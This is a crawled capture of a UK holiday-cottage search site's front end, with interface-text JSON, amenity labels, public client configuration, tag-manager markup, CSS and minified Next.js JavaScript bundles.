duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","search-results.pagination.aria-current-page":"Current page, Page","search-results.pagination.aria-page":"Page","search-results.pagination.next":"next","search-results.pagination.previous":"previous","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-controls.filter.aria":"Open filters","search-controls.filter.title":"Filters","search-controls.list.aria":"Back to list view","search-controls.list.title":"Back to list view","search-controls.map.aria":"Map View","search-controls.map.title":"Map","search-layout.close-filters.ariaLabel":"Close filters","search-layout.filters":"Filters","filter.or-more.title":"{number} or more","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","search-results.map.searchFormMapAreaText":"Map area","search-results.property-list.reserve-today":"Book today for only","search-results.property-list.includedExtras":"Price includes","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","search-results.property-card.pdp-url-segment.holidayhome":"holidayhome","search-results.property-card.pdp-url-segment.cottages":"cottages","search-results.property-card.pdp-url-segment.lodges":"accom","search-results.property-card.pdp-url-segment.holiday-parks":"accom","general.more-info":"More info","general.from":"From","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","map.error.heading":"Oops, something went wrong","map.error.text":"We couldn't load the map right now. Please try and refresh the page","placeholder-for-error-msg":"There has been an error","site.guests":"Guests","site.studio":"Studio","site.bedrooms.plural":"Bedrooms","site.bedrooms.singular":"Bedroom","site.bathrooms.plural":"Bathrooms","site.bathrooms.singular":"Bathroom","site.pets.singular":"Pet","site.pets.plural":"Pets","site.pets.allowed":"Allowed","site.up-to":"Up to","site.out-of":"Out of","site.stars":"Stars","nearby.ctaTitle":"Search nearby","nearby.ctaDescription":"Discover properties around you","nearby.destinationField":"Search nearby","nearby.geolocationPermissionWarning":"You must allow your browser location request to view nearby properties.","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","correlationId":"smfe-8a23e9c5-bbc2-4c04-8b39f2fa25b22d2b","query":{"index":["search"]},"dynamicQuery":false,"isGuestApp":false,"showPhoneIcon":false,"session":null,"bookingRangeValue":"default","appConfig":{"APP_ENV":"prd","APP_NAME":"search-mfe","ASSET_PREFIX":"https://static.age.awaze.com/search-mfe/5f3463c","ENABLE_CORS_PROXY":false,"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI","publicDirPrefix":"https://static.age.awaze.com/search-mfe/5f3463c/public","cottages.com":{"useLegacyDestinationSelector":true},"features":{"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"useLegacyDestinationSelector":true},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","newrelic":{"accountId":"900451","agentId":"1430792425","licenseKey":"60ca4489fe","trustKey":"900451"},"PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","tmsId":"GTM-WGJBHL4"}},"__N_SSP":true},"page":"/","query":{"index":["search"]},"buildId":"5f3463c","assetPrefix":"https://static.age.awaze.com/search-mfe/5f3463c","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 26
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fsearch" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/css
request_url: https://static.age.awaze.com/search-mfe/5f3463c/_next/static/css/eab127b7213e04ac.css
body_size: 366
content:
body,html{padding:0;margin:0;background-color:var(--main-bg-color);color:#333;font-family:DM Sans,sans-serif;font-weight:400;font-size:100%;line-height:1.5;-webkit-font-smoothing:antialiased}a{color:inherit;text-decoration:none}*{box-sizing:border-box}.content-container{position:relative}#james-villas-shadow-hack-header-GD-369 .nav-header{box-shadow:none}#james-villas-shadow-hack-wrapper-GD-369>div:first-of-type{background:linear-gradient(#fff,#fff 50%,#f9f9f9 0,transparent)}
/*# sourceMappingURL=eab127b7213e04ac.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/5f3463c/_next/static/5f3463c/_buildManifest.js
body_size: 453
content:
self.__BUILD_MANIFEST=function(s,e){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/sureroute.html",destination:s},{source:"/:index*",destination:e}],fallback:[]},"/":["static/chunks/7d0bf13e-d93980d59dd49104.js","static/chunks/984-bb5f0a367c16ea02.js","static/chunks/599-270525cfeea9f050.js","static/css/a8299b25b6c56479.css","static/chunks/pages/index-cf4984c3df9ef275.js"],"/_error":["static/chunks/pages/_error-5a4d9d5b167d61b4.js"],"/sureroute":["static/chunks/pages/sureroute-05df79638f4b5497.js"],sortedPages:[e,"/_app","/_error",s]}}("/sureroute","/"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/pages/_app-7f2b00b919b76d00.js
body_size: 1344
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{6840:function(r,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(21477)}])},21477:function(r,e,n){"use strict";n.r(e),n.d(e,{default:function(){return s}});var t=n(85893),o=n(67294);class i extends o.Component{static getDerivedStateFromError(r){var e;return(null===(e=globalThis.newrelic)||void 0===e?void 0:e.noticeError)&&globalThis.newrelic.noticeError("ErrorBoundary getDerivedStateFromError called with error: ".concat(r.message)),{hasError:!0}}componentDidCatch(r){var e,n;(null===(e=globalThis.newrelic)||void 0===e?void 0:e.noticeError)&&(null===(n=globalThis.newrelic)||void 0===n||n.noticeError("ErrorBoundary componentDidCatch called with error: ".concat(r.message)))}render(){return this.state.hasError?(0,t.jsxs)("div",{children:[(0,t.jsx)("style",{children:"html, body {\n                width: 100%;\n                height: 100%;\n                padding: 0;\n                margin: 0;\n                display: flex;\n                justify-content: center;\n                align-items: center;\n            }"}),(0,t.jsx)("h1",{children:"Oops, there is an error!"}),(0,t.jsxs)("p",{children:["Let's start a"," ",(0,t.jsx)("a",{href:"/search",style:{color:"cornflowerblue"},children:"new search"}),"."]})]}):this.props.children}constructor(r){super(r),this.state={hasError:!1}}}n(14222),"enabled"===n(34155).env.NEXT_PUBLIC_API_MOCKING&&n.e(8).then(n.bind(n,89008));let c=r=>{let{Component:e,pageProps:n}=r;return(0,t.jsx)(i,{children:(0,t.jsx)(e,{...n})})};var s=c},14222:function(){},34155:function(r){var e,n,t,o=r.exports={};function i(){throw Error("setTimeout has not been defined")}function c(){throw Error("clearTimeout has not been defined")}function s(r){if(e===setTimeout)return setTimeout(r,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(r,0);try{return e(r,0)}catch(t){try{return e.call(null,r,0)}catch(n){return e.call(this,r,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(r){e=i}try{n="function"==typeof clearTimeout?clearTimeout:c}catch(t){n=c}}();var u=[],l=!1,a=-1;function h(){l&&t&&(l=!1,t.length?u=t.concat(u):a=-1,u.length&&f())}function f(){if(!l){var r=s(h);l=!0;for(var e=u.length;e;){for(t=u,u=[];++a<e;)t&&t[a].run();a=-1,e=u.length}t=null,l=!1,function(r){if(n===clearTimeout)return clearTimeout(r);if((n===c||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(r);try{n(r)}catch(t){try{return n.call(null,r)}catch(e){return n.call(this,r)}}}(r)}}function d(r,e){this.fun=r,this.array=e}function p(){}o.nextTick=function(r){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(r,e)),1!==u.length||l||s(f)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=p,o.addListener=p,o.once=p,o.off=p,o.removeListener=p,o.removeAllListeners=p,o.emit=p,o.prependListener=p,o.prependOnceListener=p,o.listeners=function(r){return[]},o.binding=function(r){throw Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(r){throw Error("process.chdir is not supported")},o.umask=function(){return 0}}},function(r){var e=function(e){return r(r.s=e)};r.O(0,[774,179],function(){return e(6840),e(80880)}),_N_E=r.O()}]);
//# sourceMappingURL=_app-7f2b00b919b76d00.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/pages/index-cf4984c3df9ef275.js
body_size: 37491
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{48312:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(11735)}])},1880:function(e,t,n){"use strict";var r,i;n.d(t,{CX:function(){return w},E:function(){return P},FJ:function(){return y},GE:function(){return o},K$:function(){return b},Kp:function(){return u},RS:function(){return g},SH:function(){return j},SL:function(){return p},SW:function(){return _},TL:function(){return x},Tx:function(){return a},UU:function(){return m},Yo:function(){return E},_3:function(){return v},bD:function(){return f},f_:function(){return h},g9:function(){return l},pK:function(){return d},pw:function(){return S},sD:function(){return s},vE:function(){return C},vF:function(){return I},w9:function(){return r},x5:function(){return c}});let a="dd-MM-yyyy",o=3,l="6554",s=7,d="10638",c=12,u=1,p=["2","3","4","5","P"],g={2:"gradetwo",3:"gradethree",4:"gradefour",5:"gradefive"},f="https://image.novasol.com",m="https://img.chooseacottage.co.uk/Property",h=640,v=600,x="https://img.chooseacottage.co.uk/Property/notFoundImage.png",y=16,b="awaze_correlation_id",w="NO_CORRELATION_ID_IN_COOKIE";(i=r||(r={})).AGE_MFE_ACTIVATE_PLACES_API="age_mfe_activate_places_api",i.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS="age_acquisition_autocomplete_google_fallback_methods_hos",i.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV="age_acquisition_autocomplete_google_fallback_methods_nov",i.AGE_COUNTDOWN_BANNER="search_explore_search_pdp_age-2693_uk_jan_2025_sale_banner",i.GD_73_DRIVE_TIME_SEARCH="guest_discovery___gd-73___drive_time_search",i.GD_163_FLEXIDATE_SEARCH_V2="guest_discovery_gd-163_flexidate_search_v2",i.AGE_3003_PDP_SEARCH_ALTERNATIVE_LEAD_IMAGE="search_explore_pdp_search_age-3003_alternative_lead_image",i.APB_3312_WISHLIST_HEADER_ICON="guest_engagement_wishlist",i.ONESEARCH_SORT_ORDER_V2="onesearch_sort_order_v2",i.ONESEARCH_POPULAR_FEATURES="onesearch_popular_features",i.SALES_MERCH_PODS="guest_discovery_sales_merchandising_pods",i.GD_PROPERTY_CARD_V2="guest_discovery_v2_property_card",i.NOVASOL_SORT_ORDER="onesearch_novasol_sort_order";let E=Object.values(r),_={SHOW_WITH_MEGA_MENU:"show_with_mega_menu",GOOGLE_FALLBACK_AUTOCOMPLETE:"autocomplete_fallback",GOOGLE_FALLBACK_TEXTSEARCH:"textsearch_fallback"},C={PDP_CLICK_THROUGH:"age_search_pdp_click_through",POPULAR_FEATURE_CLICK:"age_search_popular_feature_interaction",FEATURE_CLICK:"age_search_feature_interaction",NO_RESULTS:"age_search_no_results",MAP_CLICK:"age_guest_discovery_map_interaction",NEARBY_PROPERTIES_GEOLOCATION_ACCESS_DENIED:"search_form___near_by_properties___geolocation_access_denied",NEARBY_PROPERTIES_GEOLOCATION_ERROR:"search_form___near_by_properties___geolocation_error",NEARBY_PROPERTIES_SEARCH_FORM_SUBMITTED:"search_form___near_by_properties___search_submitted",SEARCH_FORM_SUBMITTED:"search_form_submitted",MERCH_POD_CLICK:"gd_marketing_banner_click"},S=365,I=28,j=80,P={RECOMMENDED:"recommended",PRICE_ASCENDING:"priceasc",PRICE_DESCENDING:"pricedsc",SLEEPS_ASCENDING:"sleepsasc",SLEEPS_DESCENDING:"sleepsdsc",REVIEWS_DESCENDING:"reviewsdsc",NO_SORT:"nosort"}},11735:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return iJ},default:function(){return i$}});var r,i,a,o,l,s,d=n(7297),c=n(85893),u=n(67294),p=n(39332),g=n(97334),f=n(87379),m=n(19856),h=n(12821),v=n(90964),x=n(23178),y=n(65690),b=n(78351),w=n(39421),E=n(38436),_=n(9016),C=n(26241),S=n(26802),I=n(83225),j=n(46155),P=n(13502),M=n(91734),T=n(6608),N=n(1880),k=n(35248);let 